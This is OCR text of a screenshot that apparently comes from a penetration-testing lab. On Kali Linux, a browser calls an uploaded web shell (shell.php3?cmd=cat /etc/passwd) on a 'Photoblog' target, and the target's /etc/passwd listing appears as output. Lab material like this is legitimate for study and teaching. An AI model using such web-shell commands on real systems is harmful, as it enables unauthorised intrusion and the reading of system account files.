 Applications ▾ Places ▾ Firefox ESR ▾ Fri 01:09 1
Mozilla Firefox
Kali Linux, an Offensive S... × My awesome Photoblog × http://10.0....0/etc/passwd × +
10.0.2.6/admin/uploads/shell.php3?cmd=cat /etc/passwd Search
Most Visited ▾ Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:
/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:
/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false
sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash